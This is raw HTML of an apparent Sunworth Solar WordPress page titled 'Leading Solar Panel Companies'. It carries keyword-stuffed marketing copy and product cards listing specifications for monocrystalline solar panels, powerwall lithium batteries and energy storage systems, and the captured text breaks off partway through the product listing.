xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="boxed-wrapper">
		<div class="fusion-sides-frame"></div>
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
			
			<header class="fusion-header-wrapper">
				<div class="fusion-header-v1 fusion-logo-alignment fusion-logo-left fusion-sticky-menu- fusion-sticky-logo- fusion-mobile-logo-1  fusion-mobile-menu-design-modern">
					<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
					<div class="fusion-logo" data-margin-top="13px" data-margin-bottom="13px" data-margin-left="0px" data-margin-right="0px">
			<a class="fusion-logo-link"  href="https://www.sunworthsolar.com/" >

						<!-- standard logo -->
			<img src="https://www.sunworthsolar.com/wp-content/uploads/2023/04/logo11-1.png" srcset="https://www.sunworthsolar.com/wp-content/uploads/2023/04/logo11-1.png 1x, https://www.sunworthsolar.com/wp-content/uploads/2023/04/logo11-1.png 2x" width="320" height="49" style="max-height:49px;height:auto;" alt=" Logo" data-retina_logo_url="https://www.sunworthsolar.com/wp-content/uploads/2023/04/logo11-1.png" class="fusion-standard-logo" />

											<!-- mobile logo -->
				<img src="https://www.sunworthsolar.com/wp-content/uploads/2023/08/sunworth-logo.png" srcset="https://www.sunworthsolar.com/wp-content/uploads/2023/08/sunworth-logo.png 1x" width="196" height="48" alt=" Logo" data-retina_logo_url="" class="fusion-mobile-logo" />
			
					</a>
		</div>		<nav class="fusion-main-menu" aria-label="Main Menu"><ul id="menu-classic-main-menu" class="fusion-menu"><li  id="menu-item-1701"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1701"  data-item-id="1701"><a  href="https://www.sunworthsolar.com/" class="fusion-bar-highlight"><span class="menu-text">Home</span></a></li><li  id="menu-item-3350"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3350 fusion-megamenu-menu"  data-item-id="3350"><a  href="https://www.sunworthsolar.com/product/" class="fusion-bar-highlight"><span class="menu-text">Products</span></a><div class="fusion-megamenu-wrapper fusion-columns-3 columns-per-row-3 columns-3 col-span-12 fusion-megamenu-fullwidth"><div class="row"><div class="fusion-megamenu-holder" style="width:1170px" data-width="1170px"><ul class="fusion-megamenu"><li  id="menu-item-4766"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4766 fusion-megamenu-submenu fusion-megamenu-columns-3 col-lg-4 col-md-4 col-sm-4" ><div class='fusion-megamenu-title'><a href="https://www.sunworthsolar.com/product-category/solar-panel/">Solar Panel</a></div><div class="fusion-megamenu-widgets-container second-level-widget"><div id="media_image-2" class="widget widget_media_image" style="border-style: solid;border-color:transparent;border-width:0px;"><a href="https://www.sunworthsolar.com/product-category/solar-panel/"><img width="800" height="800" src="https://www.sunworthsolar.com/wp-content/uploads/2023/11/主图.png" class="image wp-image-6570  attachment-full size-full" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" /></a></div></div></li><li  id="menu-item-4767"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4767 fusion-megamenu-submenu fusion-megamenu-columns-3 col-lg-4 col-md-4 col-sm-4" ><div class='fusion-megamenu-title'><a href="https://www.sunworthsolar.com/product-category/solar-power-storage-system/">Solar Power Storage System</a></div><div class="fusion-megamenu-widgets-container second-level-widget"><div id="media_image-3" class="widget widget_media_image" style="border-style: solid;border-color:transparent;border-width:0px;"><a href="https://www.sunworthsolar.com/product-category/solar-power-storage-system/"><img width="800" height="800" src="https://www.sunworthsolar.com/wp-content/uploads/2023/11/SW-SESS15KWh.jpg" class="image wp-image-6457  attachment-full size-full" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" /></a></div></div></li><li  id="menu-item-4765"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4765 fusion-megamenu-submenu fusion-megamenu-columns-3 col-lg-4 col-md-4 col-sm-4" ><div class='fusion-megamenu-title'><a href="https://www.sunworthsolar.com/product-category/lithium-battery/">Lithium Battery</a></div><div class="fusion-megamenu-widgets-container second-level-widget"><div id="media_image-4" class="widget widget_media_image" style="border-style: solid;border-color:transparent;border-width:0px;"><a href="https://www.sunworthsolar.com/product-category/lithium-battery/"><img width="800" height="800" src="https://www.sunworthsolar.com/wp-content/uploads/2022/09/003Lithium-Battery.png" class="image wp-image-4800  attachment-full size-full" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" /></a></div></div></li></ul></div><div style="clear:both;"></div></div></div></li><li  id="menu-item-1708"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1708"  data-item-id="1708"><a  href="https://www.sunworthsolar.com/about/" class="fusion-bar-highlight"><span class="menu-text">About</span></a></li><li  id="menu-item-3389"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3389"  data-item-id="3389"><a  href="https://www.sunworthsolar.com/solution/" class="fusion-bar-highlight"><span class="menu-text">Solution</span></a></li><li  id="menu-item-2447"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2447 fusion-dropdown-menu"  data-item-id="2447"><a  href="https://www.sunworthsolar.com/news/" class="fusion-bar-highlight"><span class="menu-text">News</span></a><ul class="sub-menu"><li  id="menu-item-5201"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5201 fusion-dropdown-submenu" ><a  href="https://www.sunworthsolar.com/blogs/" class="fusion-bar-highlight"><span>Blogs</span></a></li><li  id="menu-item-4097"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4097 fusion-dropdown-submenu" ><a  href="https://www.sunworthsolar.com/company-news/" class="fusion-bar-highlight"><span>Company News</span></a></li><li  id="menu-item-4098"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4098 fusion-dropdown-submenu" ><a  href="https://www.sunworthsolar.com/industry-news/" class="fusion-bar-highlight"><span>Industry News</span></a></li></ul></li><li  id="menu-item-1807"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1807"  data-item-id="1807"><a  href="https://www.sunworthsolar.com/contact-us/" class="fusion-bar-highlight"><span class="menu-text">Contact</span></a></li><li class="fusion-custom-menu-item fusion-main-menu-search"><a class="fusion-main-menu-icon fusion-bar-highlight" href="#" aria-label="Search" data-title="Search" title="Search"></a><div class="fusion-custom-menu-item-contents">		<form role="search" class="searchform fusion-search-form  fusion-search-form-classic" method="get" action="https://www.sunworthsolar.com/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Search for:</span>
													<input type="search" value="" name="s" class="s" placeholder="Search..." required aria-required="true" aria-label=""/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
		</div></li></ul></nav>	<div class="fusion-mobile-menu-icons">
							<a href="#" class="fusion-icon fusion-icon-bars" aria-label="Toggle mobile menu" aria-expanded="false"></a>
		
		
		
			</div>

<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Main Menu Mobile"></nav>

					</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</header>
						
			
		<div id="sliders-container">
					</div>
				
			
			<div class="avada-page-titlebar-wrapper">
				<div class="fusion-page-title-bar fusion-page-title-bar-none fusion-page-title-bar-left">
	<div class="fusion-page-title-row">
		<div class="fusion-page-title-wrapper">
			<div class="fusion-page-title-captions">

																			<h1 class="entry-title">Leading Solar Panel Companies</h1>

									
				
			</div>

												<div class="fusion-page-title-secondary">
						<div class="fusion-breadcrumbs"><span class="fusion-breadcrumb-item"><a href="https://www.sunworthsolar.com" class="fusion-breadcrumb-link"><span >Home</span></a></span><span class="fusion-breadcrumb-sep">|</span><span class="fusion-breadcrumb-item"><span  class="breadcrumb-leaf">Leading Solar Panel Companies</span></span></div>					</div>
							
		</div>
	</div>
</div>
			</div>

						<main id="main" class="clearfix ">
				<div class="fusion-row" style="">
<section id="content" style="width: 100%;">
					<div id="post-10191" class="post-10191 page type-page status-publish has-post-thumbnail hentry">
			<span class="entry-title rich-snippet-hidden">Leading Solar Panel Companies</span><span class="vcard rich-snippet-hidden"><span class="fn"><a href="#author" title="Posts by B&#038;D" rel="author">B&#38;D</a></span></span><span class="updated rich-snippet-hidden">2023-12-15T20:25:05+08:00</span>
						<div class="fusion-flexslider fusion-flexslider-loading flexslider post-slideshow">
				<ul class="slides">
					<li><a href="https://www.sunworthsolar.com/wp-content/uploads/2023/11/IMG_20230923_163402-1.jpg" data-rel="iLightbox[gallery10191]" title="" data-title="IMG_20230923_163402" data-caption=""><img src="https://www.sunworthsolar.com/wp-content/uploads/2023/11/IMG_20230923_163402-1.jpg" alt="" /></a></li>				</ul>
			</div>
			
			<div class="post-content">
				<div style="width: 100%; padding: 0px;">
<div style="width: 100%; padding: 0px;">		<div data-elementor-type="section" data-elementor-id="11121" class="elementor elementor-11121" data-elementor-post-type="elementor_library">
						<div class="elementor-element elementor-element-1a0b7a3 e-con-full e-flex e-con e-parent" data-id="1a0b7a3" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}" data-core-v316-plus="true">
				<div class="elementor-element elementor-element-c43e4e1 elementor-arrows-position-inside elementor-widget elementor-widget-image-carousel" data-id="c43e4e1" data-element_type="widget" data-settings="{&quot;slides_to_show&quot;:&quot;1&quot;,&quot;navigation&quot;:&quot;arrows&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;infinite&quot;:&quot;yes&quot;,&quot;effect&quot;:&quot;slide&quot;,&quot;speed&quot;:500}" data-widget_type="image-carousel.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.16.0 - 20-09-2023 */
.elementor-widget-image-carousel .swiper,.elementor-widget-image-carousel .swiper-container{position:static}.elementor-widget-image-carousel .swiper-container .swiper-slide figure,.elementor-widget-image-carousel .swiper .swiper-slide figure{line-height:inherit}.elementor-widget-image-carousel .swiper-slide{text-align:center}.elementor-image-carousel-wrapper:not(.swiper-container-initialized):not(.swiper-initialized) .swiper-slide{max-width:calc(100% / var(--e-image-carousel-slides-to-show, 3))}</style>		<div class="elementor-image-carousel-wrapper swiper" dir="ltr">
			<div class="elementor-image-carousel swiper-wrapper swiper-image-stretch" aria-live="off">
								<div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="1 of 2"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://www.sunworthsolar.com/wp-content/uploads/2020/07/PC端banner-.jpg" alt="solar energy storage system" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="2 of 2"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://www.sunworthsolar.com/wp-content/uploads/2020/07/solar-panels-banner.jpg" alt="solar panels manufacturer" /></figure></div>			</div>
												<div class="elementor-swiper-button elementor-swiper-button-prev" role="button" tabindex="0">
						<i aria-hidden="true" class="eicon-chevron-left"></i>					</div>
					<div class="elementor-swiper-button elementor-swiper-button-next" role="button" tabindex="0">
						<i aria-hidden="true" class="eicon-chevron-right"></i>					</div>
				
									</div>
				</div>
				</div>
				</div>
						</div>
		</div>
<div style="width: 100%; margin-bottom: 80px;">
<div style="width: 100%; display: flex;">
<div class="template-div" style="flex: 1;"> </div>
<div style="flex: 4;">
<h1 style="font-size: 22px; margin-right: 30px; margin-top: 15px;">Leading Solar Panel Companies</h1>
<hr style="border-top: 2px solid #ccc; width: 100%; margin: 0 auto; margin-bottom: 20px;" />
<p>Our excellent management, strong technical capability and strict quality control system, help to provide our clients with reliable quality,  we also accept Customized Products order, all products have passed professional certification. We are looking forward to doing business with you sincerely! Please contact us freely.  Over the past few years, our company continues to lead the way innovative technologies,  ensuring high-quality to excellence. We are looking forward to cooperating with you and providing our best services for you，as well as our Leading Solar Panel Companies,<a href="https://www.sunworthsolar.com/product-category/solar-panel/monocrystalline-solar-panel/">Monocrystalline Solar Panel</a>, <a href="https://www.sunworthsolar.com/product-category/solar-power-storage-system/lead-acid-battery-series/">Lead-acid Battery Series​</a>. Our aim is to help customers realize their goals, innovation and integrity guide our path, we adhering to the business philosophy of &#8216;customer first.  Leading Solar Panel CompaniesNowadays with the development of internet, we&#8217;ve got decided to extend business to overseas market.The Leading Solar Panel Companies will supply to all over the world, such as Southeast Asia,South Africa,Mexico,New Zealand,etc. </p>
<hr style="border-top: 2px solid #ccc; width: 100%; margin: 0 auto; margin-bottom: 30px;" /></div>
<div class="template-div" style="flex: 1;"> </div>
</div>
<div style="display: flex; width: 100%;">
<div class="template-div" style="flex: 1;"> </div>
<div style="flex: 4;">		<div data-elementor-type="section" data-elementor-id="11124" class="elementor elementor-11124" data-elementor-post-type="elementor_library">
						<div class="elementor-element elementor-element-4fb36f1 e-con-full e-flex e-con e-parent" data-id="4fb36f1" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;background_background&quot;:&quot;classic&quot;}" data-core-v316-plus="true">
				<div class="elementor-element elementor-element-9fd2e6b elementor-widget elementor-widget-text-editor" data-id="9fd2e6b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.16.0 - 20-09-2023 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p style="text-align: center; font-size: 38px; color: white; font-family: Sans-serif; line-height: 1.2;"><strong>Get Solar Panels from Sunworth!</strong></p>
<p style="text-align: center; font-size: 20px; color: #cccccc;">All series of products are complete in specifications, please feel free to contact us anytime!</p>						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-71bc381 e-con-full e-flex e-con e-parent" data-id="71bc381" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;background_background&quot;:&quot;classic&quot;}" data-core-v316-plus="true">
		<div class="elementor-element elementor-element-b591268 e-con-full e-flex e-con e-child" data-id="b591268" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}">
				<div class="elementor-element elementor-element-a1dfd22 elementor-align-right elementor-widget elementor-widget-button" data-id="a1dfd22" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-lg elementor-animation-grow" href="https://www.sunworthsolar.com/product/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="fas fa-angle-double-left"></i>			</span>
						<span class="elementor-button-text">Get Free Sample!</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-4b8ad64 e-con-full e-flex e-con e-child" data-id="4b8ad64" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}">
				<div class="elementor-element elementor-element-577115d elementor-widget elementor-widget-button" data-id="577115d" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-lg elementor-animation-grow" href="https://www.sunworthsolar.com/contact-us/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-angle-double-right"></i>			</span>
						<span class="elementor-button-text">For Free Quote！</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				</div>
				</div>
						</div>
		</div>
<div class="template-div" style="flex: 1;"> </div>
</div>
<div style="display: flex; width: 100%;">
<div class="template-div" style="flex: 1;"> </div>
<div style="flex: 4;">
<h2 style="font-size: 22px; margin-right: 30px; margin-top: 15px;">Leading Solar Panel Companies Boost Profit</h2>
<hr style="border-top: 2px solid #ccc; width: 100%; margin: 0 auto; margin-bottom: 30px;" /></div>
<div class="template-div" style="flex: 1;"> </div>
</div>
<div style="display: flex; width: 100%;">
<div class="template-div" style="flex: 1;"> </div>
<div style="flex: 4;">		<div data-elementor-type="section" data-elementor-id="11116" class="elementor elementor-11116" data-elementor-post-type="elementor_library">
						<div class="elementor-element elementor-element-0319708 e-con-full e-flex e-con e-parent" data-id="0319708" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}" data-core-v316-plus="true">
				<div class="elementor-element elementor-element-af99ad0 elementor-grid-3 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-widget elementor-widget-posts" data-id="af99ad0" data-element_type="widget" data-settings="{&quot;motion_fx_motion_fx_mouse&quot;:&quot;yes&quot;,&quot;classic_columns&quot;:&quot;3&quot;,&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://www.sunworthsolar.com/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css">		<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid">
				<article class="elementor-post elementor-grid-item post-6581 product type-product status-publish has-post-thumbnail product_cat-monocrystalline-solar-panel product_cat-solar-panel product-grid-view first instock shipping-taxable product-type-simple">
				<a class="elementor-post__thumbnail__link" href="https://www.sunworthsolar.com/product/monocrystalline-solar-panel-75w80w/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="200" height="200" src="https://www.sunworthsolar.com/wp-content/uploads/2023/11/182-75W-80W-正面.jpg" class="attachment-fusion-200 size-fusion-200 wp-image-6585" alt="" loading="lazy" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.sunworthsolar.com/product/monocrystalline-solar-panel-75w80w/" >
				Monocrystalline Solar Panel 75W~80W			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			August 8, 2022		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p><span style="font-family: arial, helvetica, sans-serif;">Brand: SUNWORTH</span></p>
<p><span style="font-family: arial, helvetica, sans-serif;">Product Origin: China</span></p>
<p><span style="font-family: arial, helvetica, sans-serif;">Power Range: 75W-80W</span></p>
<p><span style="font-family: arial, helvetica, sans-serif;">Solar Cell: Monocrystalline</span></p>
<p><span style="font-family: arial, helvetica, sans-serif;">Certificate: CE/TUV/CB</span></p>
<p><span style="font-family: arial, helvetica, sans-serif;">Warranty: 12-year product warranty.<br />
                 25-year linear power output warranty.</span></p>
		</div>
		
		<a class="elementor-post__read-more" href="https://www.sunworthsolar.com/product/monocrystalline-solar-panel-75w80w/" aria-label="Read more about Monocrystalline Solar Panel 75W~80W" tabindex="-1" >
			Read More »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-6544 product type-product status-publish has-post-thumbnail product_cat-monocrystalline-solar-panel product_cat-solar-panel product-grid-view  instock shipping-taxable product-type-simple">
				<a class="elementor-post__thumbnail__link" href="https://www.sunworthsolar.com/product/350w-monocrystalline-solar-panel/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="200" height="200" src="https://www.sunworthsolar.com/wp-content/uploads/2022/08/正面.jpg" class="attachment-fusion-200 size-fusion-200 wp-image-6569" alt="" loading="lazy" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.sunworthsolar.com/product/350w-monocrystalline-solar-panel/" >
				350W Monocrystalline Solar Panel			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			August 8, 2022		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p><span style="font-family: arial, helvetica, sans-serif;">Brand: SUNWORTH</span></p>
<p><span style="font-family: arial, helvetica, sans-serif;">Product Origin: China</span></p>
<p><span style="font-family: arial, helvetica, sans-serif;">Power Range: 350W-365W</span></p>
<p><span style="font-family: arial, helvetica, sans-serif;">Solar Cell: Monocrystalline</span></p>
<p><span style="font-family: arial, helvetica, sans-serif;">Certificate: CE/TUV/CB</span></p>
<p><span style="font-family: arial, helvetica, sans-serif;">Warranty: 12-year product warranty.<br />
                 25-year linear power output warranty.</span></p>
		</div>
		
		<a class="elementor-post__read-more" href="https://www.sunworthsolar.com/product/350w-monocrystalline-solar-panel/" aria-label="Read more about 350W Monocrystalline Solar Panel" tabindex="-1" >
			Read More »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-5363 product type-product status-publish has-post-thumbnail product_cat-lithium-battery product_cat-powerwall-lithium-battery product-grid-view  instock shipping-taxable product-type-simple">
				<a class="elementor-post__thumbnail__link" href="https://www.sunworthsolar.com/product/powerwall-lithium-battery-25-6v150ah/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="200" height="200" src="https://www.sunworthsolar.com/wp-content/uploads/2022/11/DSC_0066.jpg" class="attachment-fusion-200 size-fusion-200 wp-image-5433" alt="" loading="lazy" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.sunworthsolar.com/product/powerwall-lithium-battery-25-6v150ah/" >
				Powerwall Lithium Battery 25.6V150Ah			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			November 26, 2022		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p><span style="font-family: arial, helvetica, sans-serif;">Brand: SUNWORTH</span></p>
<p><span style="font-family: arial, helvetica, sans-serif;">Product Origin: China</span></p>
<p><span style="font-family: arial, helvetica, sans-serif;">Module No: SW-W256150</span></p>
<p><span style="font-family: arial, helvetica, sans-serif;">Capacity: 3840Wh</span></p>
<p><span style="font-family: arial, helvetica, sans-serif;">Case Material: metal</span></p>
<p><span style="font-family: arial, helvetica, sans-serif;">Dimensions: 540*330*140mm</span></p>
<p><span style="font-family: arial, helvetica, sans-serif;">BMS: 8S100A</span></p>
<p><span style="font-family: arial, helvetica, sans-serif;">Certificate: CE</span></p>
		</div>
		
		<a class="elementor-post__read-more" href="https://www.sunworthsolar.com/product/powerwall-lithium-battery-25-6v150ah/" aria-label="Read more about Powerwall Lithium Battery 25.6V150Ah" tabindex="-1" >
			Read More »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-5374 product type-product status-publish has-post-thumbnail product_cat-lithium-battery product_cat-powerwall-lithium-battery product-grid-view last instock shipping-taxable product-type-simple">
				<a class="elementor-post__thumbnail__link" href="https://www.sunworthsolar.com/product/powerwall-lithium-battery-51-2v200ah/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="200" height="200" src="https://www.sunworthsolar.com/wp-content/uploads/2022/11/DSC_0014.jpg" class="attachment-fusion-200 size-fusion-200 wp-image-5427" alt="" loading="lazy" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.sunworthsolar.com/product/powerwall-lithium-battery-51-2v200ah/" >
				Powerwall Lithium Battery 51.2V200Ah			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			November 26, 2022		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p><span style="font-family: arial, helvetica, sans-serif;">Brand: SUNWORTH</span></p>
<p><span style="font-family: arial, helvetica, sans-serif;">Product Origin: China</span></p>
<p><span style="font-family: arial, helvetica, sans-serif;">Module No: SW-W512200</span></p>
<p><span style="font-family: arial, helvetica, sans-serif;">Capacity: 10240Wh</span></p>
<p><span style="font-family: arial, helvetica, sans-serif;">Case Material: metal</span></p>
<p><span style="font-family: arial, helvetica, sans-serif;">Dimensions: 800*500*140mm</span></p>
<p><span style="font-family: arial, helvetica, sans-serif;">BMS: 8S100A</span></p>
<p><span style="font-family: arial, helvetica, sans-serif;">Certificate: CE</span></p>
		</div>
		
		<a class="elementor-post__read-more" href="https://www.sunworthsolar.com/product/powerwall-lithium-battery-51-2v200ah/" aria-label="Read more about Powerwall Lithium Battery 51.2V200Ah" tabindex="-1" >
			Read More »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-6550 product type-product status-publish has-post-thumbnail product_cat-monocrystalline-solar-panel product_cat-solar-panel product-grid-view first instock shipping-taxable product-type-simple">
				<a class="elementor-post__thumbnail__link" href="https://www.sunworthsolar.com/product/monocrystalline-solar-panel-220w230w/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="200" height="200" src="https://www.sunworthsolar.com/wp-content/uploads/2023/11/182-220W-1.jpg" class="attachment-fusion-200 size-fusion-200 wp-image-6551" alt="" loading="lazy" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.sunworthsolar.com/product/monocrystalline-solar-panel-220w230w/" >
				Monocrystalline Solar Panel 220W~230W			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			August 8, 2022		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p><span style="font-family: arial, helvetica, sans-serif;">Brand: SUNWORTH</span></p>
<p><span style="font-family: arial, helvetica, sans-serif;">Product Origin: China</span></p>
<p><span style="font-family: arial, helvetica, sans-serif;">Power Range: 220W-230W</span></p>
<p><span style="font-family: arial, helvetica, sans-serif;">Solar Cell: Monocrystalline</span></p>
<p><span style="font-family: arial, helvetica, sans-serif;">Certificate: CE/TUV/CB</span></p>
<p><span style="font-family: arial, helvetica, sans-serif;">Warranty: 12-year product warranty.<br />
                 25-year linear power output warranty.</span></p>
		</div>
		
		<a class="elementor-post__read-more" href="https://www.sunworthsolar.com/product/monocrystalline-solar-panel-220w230w/" aria-label="Read more about Monocrystalline Solar Panel 220W~230W" tabindex="-1" >
			Read More »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-6463 product type-product status-publish has-post-thumbnail product_cat-lithium-battery-series product_cat-solar-power-storage-system product-grid-view  instock shipping-taxable product-type-simple">
				<a class="elementor-post__thumbnail__link" href="https://www.sunworthsolar.com/product/solar-energy-storage-system-20kwh/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="200" height="200" src="https://www.sunworthsolar.com/wp-content/uploads/2023/11/SW-SESS20KWh.jpg" class="attachment-fusion-200 size-fusion-200 wp-image-6469" alt="" loading="lazy" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.sunworthsolar.com/product/solar-energy-storage-system-20kwh/" >
				Solar Energy Storage System 20KWh			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			April 10, 2022		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p><span style="font-family: arial, helvetica, sans-serif;">Brand: SUNWORTH</span></p>
<p><span style="font-family: arial, helvetica, sans-serif;">Product Origin: China  </span></p>
<p><span style="font-family: arial, helvetica, sans-serif;">Product Name: Solar Energy Storage System</span></p>
<p><span style="font-family: arial, helvetica, sans-serif;">Power Source: Solar Panel/AC Adaptor</span></p>
